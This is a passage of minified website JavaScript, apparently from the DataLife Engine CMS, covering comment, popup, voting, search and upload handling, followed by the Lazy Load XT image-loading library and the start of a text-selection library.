style='display:none'></div>"),$("#dlereplypopup").html(e),$("#dlereplypopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-replycomments",buttons:t}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$(".dle-popup-replycomments").css({cssText:"width:800px; max-height: none !important"}),$("#dlereplypopup").css({cssText:"height: auto !important"}),$("#dlereplypopup").dialog("option","position",{my:"center",at:"center",of:window}))},"html"),!1}function doAddComments(){var i=document.getElementById("dle-comments-form"),e="",o="",t="",n="",d="0",l="";return"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),e="wysiwyg"),""==i.name.value?DLEalert(dle_req_field[0],dle_info):""==i.comments.value?DLEalert(dle_req_field[1],dle_info):(i.question_answer&&(o=i.question_answer.value),i.sec_code&&(t=i.sec_code.value),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(n=grecaptcha.getResponse()):"2"==dle_captcha_type&&(n=$("#g-recaptcha-response").val()),i.allow_subscribe&&1==i.allow_subscribe.checked&&(d="1"),i.mail&&(l=i.mail.value),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:i.post_id.value,comments:i.comments.value,name:i.name.value,mail:l,editor_mode:e,skin:dle_skin,sec_code:t,question_answer:o,g_recaptcha_response:n,allow_subscribe:d,user_hash:dle_login_hash},function(e){var o,t;HideLoading(""),e.error?$("#dle-ajax-comments").append(e.content):e.success&&($("#comm-id-"+e.id).length?(o=$(e.content).find("#comm-id-"+e.id).html(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(o+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dle-ajax-comments"),node=$("#comments-tree-item-"+e.id).length?$("#comments-tree-item-"+e.id):$("#blind-animation-"+e.id),$("html,body").stop().animate({scrollTop:$("#dle-ajax-comments").offset().top-100},600,function(){$(node).show("blind",{},700)})),i.sec_code&&(i.sec_code.value="",reload()),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.reset():"2"==dle_captcha_type&&"undefined"!=typeof grecaptcha&&(t=$("#g-recaptcha-response").data("key"),grecaptcha.execute(t,{action:"comments"}).then(function(e){$("#g-recaptcha-response").val(e)})))},"json")),!1}function isHistoryApiAvailable(){return!(!window.history||!history.pushState)}function CommentsPage(o,t,i){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=comments",{cstart:o,news_id:t,skin:dle_skin},function(e){HideLoading(""),isNaN(o)||isNaN(t)||($("#dle-comm-link").off("click"),$("#dle-comm-link").on("click",function(){return CommentsPage(o,t),!1})),scroll(0,$("#dle-comments-list").offset().top-100),$("#dle-comments-list").html(e.comments),$(".dle-comments-navigation").html(e.navigation),isHistoryApiAvailable()&&window.history.pushState(null,null,i)},"json"),!1}function dle_copy_quote(e){dle_txt="",window.getSelection?dle_txt=window.getSelection().toString():document.selection&&(dle_txt=document.selection.createRange().text.toString()),""!=dle_txt&&(dle_txt="0"==dle_wysiwyg||"-1"==dle_wysiwyg?"[quote="+e+"]"+dle_txt+"[/quote]":(dle_txt=dle_txt.replace(/\n/g,"<br>"),dle_txt=dle_txt.replace(/\r/g,""),"1"==dle_wysiwyg?'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><br>":'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><p><br></p>"))}function dle_fastreply(e){if(!document.getElementById("dle-comments-form"))return!1;var o,t=document.getElementById("dle-comments-form").comments,i="";return"0"==dle_wysiwyg||"-1"==dle_wysiwyg?("0"==dle_wysiwyg?t.value+="[b]"+e+"[/b],\n":t.value+=e+",\n",setTimeout(function(){t.focus()},800),i=".bb-editor"):(o="<div><b>"+e+"</b>,</div><br>",i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",o,!0)):tinyMCE.execCommand("mceInsertContent",!1,o)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100),!1}function dle_ins(e){if(!document.getElementById("dle-comments-form"))return!1;var o=document.getElementById("dle-comments-form").comments,t="",i="";return""!=dle_txt?("0"==dle_wysiwyg||"-1"==dle_wysiwyg?(o.value+=dle_txt+"\n",setTimeout(function(){o.focus()},800),i=".bb-editor"):(t=dle_txt,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",t,!0)):tinyMCE.execCommand("mceInsertContent",!1,t)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)):(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=quote",{id:e,user_hash:dle_login_hash},function(e){HideLoading(""),e=(e=(e=(e=(e=(e=(e=e.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&")).replace(/&quot;/g,'"')).replace(/&#039;/g,"'")).replace(/&#039;/g,"'")).replace(/&#34;/g,'"'),"0"==dle_wysiwyg||"-1"==dle_wysiwyg?(o.value+=e+"\n",setTimeout(function(){o.focus()},800),i=".bb-editor"):(t=e,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",t+"<br>",!0)):tinyMCE.execCommand("mceInsertContent",!1,t+"<p><br></p>")),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)})),!1}function ShowOrHide(e){var o=$("#"+e),t=null;document.getElementById("image-"+e)&&(t=document.getElementById("image-"+e));e=o.height()/200*1e3;3e3<e&&(e=3e3),e<250&&(e=250),"none"==o.css("display")?(o.show("blind",{},e),t&&(t.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-minus.gif")):(2e3<e&&(e=2e3),o.hide("blind",{},e),t&&(t.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-plus.gif"))}function ckeck_uncheck_all(){for(var e=document.pmlist,o=0;o<e.elements.length;o++){var t=e.elements[o];"checkbox"==t.type&&(1==e.master_box.checked?t.checked=!1:t.checked=!0)}1==e.master_box.checked?e.master_box.checked=!1:e.master_box.checked=!0}function confirmDelete(e){DLEconfirm(dle_del_agree,dle_confirm,function(){document.location=e})}function setNewField(e,o){e!=selField&&(fombj=o,selField=e)}function dle_news_delete(o){var e={};e[dle_act_lang[1]]=function(){$(this).dialog("close")},allow_dle_delete_news&&(e[dle_del_msg]=function(){$(this).dialog("close");var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:o,user_hash:dle_login_hash,text:e},function(e){"ok"==e?document.location=dle_root+"index.php?do=deletenews&id="+o+"&hash="+dle_login_hash:DLEalert("Send Error",dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}),e[dle_act_lang[0]]=function(){$(this).dialog("close"),document.location=dle_root+"index.php?do=deletenews&id="+o+"&hash="+dle_login_hash},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_confirm+"' style='display:none'><div id='dlepopupmessage'>"+dle_del_agree+"</div></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function MenuNewsBuild(e,o){var t=[];return t[0]="<a onclick=\"ajax_prep_for_edit('"+e+"', '"+o+'\'); return false;" href="#">'+menu_short+"</a>",""!=dle_admin&&(t[1]='<a href="'+dle_root+dle_admin+"?mod=editnews&action=editnews&id="+e+'" target="_blank">'+menu_full+"</a>"),allow_dle_delete_news&&(t[2]="<a onclick=\"sendNotice ('"+e+'\'); return false;" href="#">'+dle_notice+"</a>",t[3]="<a onclick=\"dle_news_delete ('"+e+'\'); return false;" href="#">'+dle_del_news+"</a>"),t}function sendNotice(o){var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:o,user_hash:dle_login_hash,text:e,allowdelete:"no"},function(e){"ok"==e&&DLEalert(dle_p_send_ok,dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-sendmessage",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function AddComplaint(t,i){var e={},o="";e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e,o;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),o="",$("#dle-promt-mail").val()&&(o=$("#dle-promt-mail").val()),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=complaint",{id:t,text:e,action:i,mail:o,user_hash:dle_login_hash},function(e){DLEalert("ok"==e?dle_p_send_ok:e,dle_info)}))},$("#dlepopup").remove(),5==dle_group&&(o=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),$("body").append("<div id='dlepopup' title='"+dle_c_title+"' style='display:none'>"+dle_complaint+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:100px;'></textarea>"+o+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEalert(e,o){$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-alert' title='"+o+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:470,resizable:!1,dialogClass:"modalfixed dle-popup-alert",buttons:{Ok:function(){$(this).dialog("close"),$("#dlepopup").remove()}}}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEconfirm(e,o,t){var i={};i[dle_act_lang[1]]=function(){$(this).dialog("close"),$("#dlepopup").remove()},i[dle_act_lang[0]]=function(){$(this).dialog("close"),$("#dlepopup").remove(),t&&t()},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-confirm' title='"+o+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-confirm",buttons:i}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEprompt(e,o,t,i,n){var d={};d[dle_act_lang[3]]=function(){$(this).dialog("close")},d[dle_act_lang[2]]=function(){var e;!n&&$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),i&&i(e))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+t+"' style='display:none'>"+e+"<br /><br /><input type='text' name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+o+"'/></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-promt",buttons:d}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window}),(0<o.length?$("#dle-promt-text").select():$("#dle-promt-text")).focus()}var dle_user_profile="",dle_user_profile_link="";function ShowPopupProfile(e,o){var t={};return t[menu_profile]=function(){document.location=dle_user_profile_link},5!=dle_group&&(t[menu_send]=function(){DLESendPM(dle_user_profile)}),1==o&&(t[menu_uedit]=function(){$(this).dialog("close");var e={};return $("body").append('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 999; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn("slow"),$("#dleuserpopup").remove(),$("body").append("<div id='dleuserpopup' title='"+menu_uedit+"' style='display:none'></div>"),e[dle_act_lang[3]]=function(){$(this).dialog("close"),$("#dleuserpopup").remove()},e[dle_act_lang[5]]=function(){window.frames.edituserframe.confirmDelete(dle_login_hash)},e[dle_act_lang[4]]=function(){document.getElementById("edituserframe").contentWindow.document.getElementById("saveuserform").submit()},$("#dleuserpopup").dialog({autoOpen:!0,width:700,resizable:!1,dialogClass:"modalfixed dle-popup-userprofileadmin",buttons:e,open:function(e,o){$("#dleuserpopup").html("<iframe name='edituserframe' id='edituserframe' width='100%' height='400' src='"+dle_root+dle_admin+"?mod=editusers&action=edituser&user="+dle_user_profile+"&skin="+dle_skin+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>")},beforeClose:function(e,o){$("#dleuserpopup").html("")},close:function(e,o){$("#modal-overlay").fadeOut("slow",function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dleuserpopup").dialog("option","position",{my:"center",at:"center",of:window})),!1}),$("#dleprofilepopup").remove(),$("body").append(e),$("#dleprofilepopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-userprofile",buttons:t,width:550}),!1}function ShowProfile(e,o,t){return dle_user_profile==e&&document.getElementById("dleprofilepopup")?$("#dleprofilepopup").dialog("open"):(dle_user_profile=e,dle_user_profile_link=o,ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=profile",{name:e,skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),ShowPopupProfile(e,t)})),!1}function FastSearch(){$("#story").attr("autocomplete","off"),$("#story").blur(function(){$("#searchsuggestions").fadeOut()}),$("#story").keyup(function(){var e=$(this).val();0==e.length?$("#searchsuggestions").fadeOut():dle_search_value!=e&&e.length>=dle_min_search&&(clearInterval(dle_search_delay),dle_search_delay=setInterval(function(){dle_do_search(e)},600))})}function dle_do_search(e){clearInterval(dle_search_delay),$("#searchsuggestions").remove(),$("body").append("<div id='searchsuggestions' style='display:none'></div>"),$.post(dle_root+"engine/ajax/controller.php?mod=search",{query:""+e,user_hash:dle_login_hash},function(e){$("#searchsuggestions").html(e).fadeIn().css({position:"absolute",top:0,left:0}).position({my:"left top",at:"left bottom",of:"#story",collision:"fit flip"})}),dle_search_value=e}function ShowLoading(e){$("#loading-layer").remove(),$("body").append("<div id='loading-layer' style='display:none'></div>"),e?$("#loading-layer").html(e):$("#loading-layer").html(dle_act_lang[6]);var o=($(window).width()-$("#loading-layer").width())/2,e=($(window).height()-$("#loading-layer").height())/2;$("#loading-layer").css({left:o+"px",top:e+"px",position:"fixed",zIndex:"99"}),$("#loading-layer").fadeTo("slow",.6)}function HideLoading(e){$("#loading-layer").fadeOut("slow",function(){$("#loading-layer").remove()})}function ShowAllVotes(){return document.getElementById("dlevotespopup")?$("#dlevotespopup").dialog("open"):($.ajaxSetup({cache:!1}),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=allvotes&dle_skin="+dle_skin,function(e){HideLoading(""),$("#dlevotespopup").remove(),$("body").append(e),$(".dlevotebutton").button(),$("#dlevotespopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-allvotes",width:600}),400<$("#dlevotespopupcontent").height()&&$("#dlevotespopupcontent").height(400),$("#dlevotespopup").dialog("option","height",$("#dlevotespopupcontent").height()+60),$("#dlevotespopup").dialog("option","position","center")})),!1}function fast_vote(o){var e=$("#vote_"+o+" input:radio[name=vote_check]:checked").val();return void 0===e||(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=vote",{vote_id:o,vote_action:"vote",vote_mode:"fast_vote",vote_check:e,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-vote_list-"+o).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})),!1}function AddIgnorePM(e,o){DLEconfirm(o,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{id:e,action:"add_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),DLEalert(e,dle_info),!1})})}function DelIgnorePM(o,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{id:o,action:"del_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),$("#dle-ignore-list-"+o).html(""),DLEalert(e,dle_info),!1})}),!1}function DelSocial(o,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:o,action:"del_social",user_hash:dle_login_hash},function(e){return HideLoading(""),$("#dle-social-list-"+o).html(""),DLEalert(e,dle_info),!1})}),!1}function subscribe(e){return DLEconfirm(dle_sub_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=commentssubscribe",{news_id:e,skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),e.success?DLEalert(e.info,dle_info):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}),!1}function media_upload(t,i,n,d){var l=(new Date).getTime(),a="none";return $("#mediaupload").remove(),$("body").append("<div id='mediaupload' title='"+text_upload+"' style='display:none'></div>"),$("#mediaupload").dialog({autoOpen:!0,width:710,resizable:!1,dialogClass:"modalfixed dle-popup-upload",open:function(e,o){$("#mediaupload").html("<iframe name='mediauploadframe' id='mediauploadframe' width='100%' height='580' src='"+dle_root+"engine/ajax/controller.php?mod=upload&area="+t+"&author="+i+"&news_id="+n+"&wysiwyg="+d+"&skin="+dle_skin+"&rndval="+l+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>"),$(".ui-dialog").draggable("option","containment","")},dragStart:function(e,o){a=$(".modalfixed").css("box-shadow"),$(".modalfixed").fadeTo(0,.6).css("box-shadow","none"),$("#mediaupload").css("visibility","hidden")},dragStop:function(e,o){$(".modalfixed").fadeTo(0,1).css("box-shadow",a),$("#mediaupload").css("visibility","visible")},beforeClose:function(e,o){$("#mediaupload").html("")}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#mediaupload").dialog("option","position",{my:"center",at:"center",of:window})),!1}function dropdownmenu(e,o,t,i){window.event?event.cancelBubble=!0:o.stopPropagation&&o.stopPropagation();o=$("#dropmenudiv");if(o.is(":visible"))return clearhidemenu(),o.fadeOut("fast"),!1;o.remove(),$("body").append('<div id="dropmenudiv" style="display:none;position:absolute;z-index:100;width:165px;"></div>'),(o=$("#dropmenudiv")).html(t.join("")),i&&o.width(i);t=$(document).width()-30,i=$(e).offset();return t-i.left<o.width()&&(i.left=i.left-(o.width()-$(e).width())),o.css({left:i.left+"px",top:i.top+$(e).height()+"px"}),o.fadeTo("fast",.9),o.mouseenter(function(){clearhidemenu()}).mouseleave(function(){delayhidemenu()}),$(document).one("click",function(){hidemenu()}),!1}function setcookie(e,o){var t=new Date;t.setTime(t.getTime()+26784e5);t="expires="+t.toUTCString();document.cookie=e+"="+o+";"+t+";path=/"}function get_local_storage(e){try{return localStorage.getItem(e)?JSON.parse(localStorage.getItem(e)):null}catch(e){return null}}function set_local_storage(e,o){try{localStorage.setItem(e,JSON.stringify(o))}catch(e){}}function del_local_storage(e,o){try{localStorage.removeItem(e)}catch(e){}}function save_last_viewed(e){if(e=parseInt(e),isNaN(e))return null;var o=get_local_storage("viewed_ids");return $.isArray(o)?-1==$.inArray(e,o)&&(19<o.length&&o.pop(),o.unshift(e)):(o=[]).push(e),set_local_storage("viewed_ids",o),setcookie("viewed_ids",o.join()),!0}function hidemenu(e){$("#dropmenudiv").fadeOut("fast")}function delayhidemenu(){delayhide=setTimeout("hidemenu()",1e3)}function clearhidemenu(){"undefined"!=typeof delayhide&&clearTimeout(delayhide)}jQuery(function(i){var t=!1,e=new Array,n="";i(document).keydown(function(e){if(13==e.which&&e.ctrlKey){var o;if(e.preventDefault(),window.getSelection?o=window.getSelection():document.getSelection?o=document.getSelection():document.selection&&(o=document.selection.createRange().text),""==o)return!1;if(255<o.toString().length)return DLEalert(dle_big_text,dle_info),!1;e={};e[dle_act_lang[3]]=function(){i(this).dialog("close")},e[dle_p_send]=function(){var e,o,t;i("#dle-promt-text").val().length<1?i("#dle-promt-text").addClass("ui-state-error"):(e=i("#dle-promt-text").val(),o=i("#orfom").text(),t="",i("#dle-promt-mail").val()&&(t=i("#dle-promt-mail").val()),i(this).dialog("close"),i("#dlepopup").remove(),i.post(dle_root+"engine/ajax/controller.php?mod=complaint",{seltext:o,text:e,mail:t,user_hash:dle_login_hash,action:"orfo",url:window.location.href},function(e){DLEalert("ok"==e?dle_p_send_ok:e,dle_info)}))},i("#dlepopup").remove(),5==dle_group&&(n=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),i("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_c_title+"' style='display:none'>"+dle_orfo_title+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:80px;'></textarea>"+n+"<div id='orfom' style='display:none'>"+o+"</div></div>"),i("#dlepopup").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),i(".modalfixed.ui-dialog").css({position:"fixed"}),i("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}}),setTimeout(function(){i("img[data-maxwidth]").each(function(){var e=i(this).width(),o=i(this).data("maxwidth");i(this)[0].naturalWidth&&(e=i(this)[0].naturalWidth),o<e&&(i(this).width(o),i(this).wrap('<a href="'+i(this).attr("src")+'" onclick="return hs.expand(this)"></a>'),"undefined"==typeof hs&&0==t&&(t=!0,i.getScript(dle_root+"engine/classes/highslide/highslide.js",function(){hs.graphicsDir=dle_root+"engine/classes/highslide/graphics/",hs.numberOfImagesToPreload=0,hs.captionEval="this.thumb.alt",hs.showCredits=!1,hs.align="center",hs.transitions=["expand","crossfade"]})))})},300),setTimeout(function(){i("div[data-dlebclicks]").each(function(){var e=i(this).data("dlebid");i(this).find("a").on("click",function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"bannersclick",user_hash:dle_login_hash})})})},400),i("div[data-dlebviews]").each(function(){e.push(i(this).data("dlebid"))}),e.length&&setTimeout(function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{"ids[]":e,action:"bannersviews",user_hash:dle_login_hash})},1e3)});
;/* Lazy Load XT 1.1.0 | MIT License */
!function(a,b,c,d){function e(a,b){return a[b]===d?t[b]:a[b]}function f(){var a=b.pageYOffset;return a===d?r.scrollTop:a}function g(a,b){var c=t["on"+a];c&&(w(c)?c.call(b[0]):(c.addClass&&b.addClass(c.addClass),c.removeClass&&b.removeClass(c.removeClass))),b.trigger("lazy"+a,[b]),k()}function h(b){g(b.type,a(this).off(p,h))}function i(c){if(z.length){c=c||t.forceLoad,A=1/0;var d,e,i=f(),j=b.innerHeight||r.clientHeight,k=b.innerWidth||r.clientWidth;for(d=0,e=z.length;e>d;d++){var l,m=z[d],q=m[0],s=m[n],u=!1,v=c||y(q,o)<0;if(a.contains(r,q)){if(c||!s.visibleOnly||q.offsetWidth||q.offsetHeight){if(!v){var x=q.getBoundingClientRect(),B=s.edgeX,C=s.edgeY;l=x.top+i-C-j,v=i>=l&&x.bottom>-C&&x.left<=k+B&&x.right>-B}if(v){m.on(p,h),g("show",m);var D=s.srcAttr,E=w(D)?D(m):q.getAttribute(D);E&&(q.src=E),u=!0}else A>l&&(A=l)}}else u=!0;u&&(y(q,o,0),z.splice(d--,1),e--)}e||g("complete",a(r))}}function j(){B>1?(B=1,i(),setTimeout(j,t.throttle)):B=0}function k(a){z.length&&(a&&"scroll"===a.type&&a.currentTarget===b&&A>=f()||(B||setTimeout(j,0),B=2))}function l(){v.lazyLoadXT()}function m(){i(!0)}var n="lazyLoadXT",o="lazied",p="load error",q="lazy-hidden",r=c.documentElement||c.body,s=b.onscroll===d||!!b.operamini||!r.getBoundingClientRect,t={autoInit:!0,selector:"img[data-src],iframe[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:s,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:q},onload:{removeClass:q,addClass:"lazy-loaded"},onerror:{removeClass:q},checkDuplicates:!0},u={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},v=a(b),w=a.isFunction,x=a.extend,y=a.data||function(b,c){return a(b).data(c)},z=[],A=0,B=0;a[n]=x(t,u,a[n]),a.fn[n]=function(c){c=c||{};var d,f=e(c,"blankImage"),h=e(c,"checkDuplicates"),i=e(c,"scrollContainer"),j=e(c,"show"),l={};a(i).on("scroll",k);for(d in u)l[d]=e(c,d);return this.each(function(d,e){if(e===b)a(t.selector).lazyLoadXT(c);else{var i=h&&y(e,o),m=a(e).data(o,j?-1:1);if(i)return void k();f&&"IMG"===e.tagName&&!e.src&&(e.src=f),m[n]=x({},l),g("init",m),z.push(m),k()}})},a(c).ready(function(){g("start",v),v.on(t.updateEvent,k).on(t.forceEvent,m),a(c).on(t.updateEvent,k),t.autoInit&&(v.on(t.loadEvent,l),l())})}(window.jQuery||window.Zepto||window.$,window,document);
;(function(){function t(a,b,c,d){function e(){if(f)return null;var h=b;b.childNodes&&b.childNodes.length&&!l?b=b[d?"lastChild":"firstChild"]:b[d?"previousSibling":"nextSibling"]?(b=b[d?"previousSibling":"nextSibling"],l=!1):b.parentNode&&(b=b.parentNode,b===a&&(f=!0),l=!0,e());h===c&&(f=!0);return h}d=!!d;b=b||a[d?"lastChild":"firstChild"];var f=!b,l=!1;return e}function v(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])a[c]=arguments[b][c];return a}function w(a){return(a||"").replace(/^\s+|\s+$/g,"")}function I(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(b=b.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()}),c=a.currentStyle[b]);return c}function y(a,b){for(;a&&!k(a,b);)a=a.parentNode;return a||null}function A(a,b){for(var c=t(a),d=null;d=c();)if(1===d.nodeType&&k(d,b))return d;return null}function B(a){a=t(a);for(var b=null;(b=a())&&3!==b.nodeType;);return b}function q(a,b){if(a.getElementsByClassName)return a.getElementsByClassName(b);for(var c=[],d,e=t(a);d=e();)1==d.nodeType&&k(d,b)&&c.push(d);return c}function x(a){for(var b=[],c=t(a);a=c();)3===a.nodeType&&b.push(a);return b}function C(a){return new RegExp("(^|\\s+)"+a+"(?:$|\\s+)","g")}function k(a,b){return C(b).test(a.className)}function z(a,b){C(b).test(a.className)||(a.className=a.className+" "+b)}function u(a,b){var c=C(b);c.test(a.className)&&(a.className=w(a.className.replace(c,"$1")))}function G(a,b){for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1}function m(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function r(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)}function D(a){a.preventDefault?a.preventDefault():a.returnValue=!1}function J(a){if(null==a.pageX){var b=document.documentElement,c=document.body;return{x:a.clientX+(b&&b.scrollLeft||c&&c.scrollLeft||0)-(b.clientLeft||0),y:a.clientY+(b&&b.scrollTop||c&&c.scrollTop||0)-(b.clientTop||0)}}return{x:a.pageX,y:a.pageY}}var g=function(){};g.prototype={setHash:function(a){window.location.hash=a},getHash:function(){return window.location.hash},addHashchange:function(a){this.callback=a;m(window,"hashchange",a)},destroy:function(){this.callback&&r(window,"hashchange",this.callback)},_removeHash:function(){window.history.pushState?history.pushState("",document.title,window.location.pathname+window.location.search):this.setHash("")}};var n=function(a){a=a||{};"select_message"in a&&(a.selectMessage=a.select_message);"enable_haschange"in a&&(a.enableHaschange=a.enable_haschange);"is_block"in 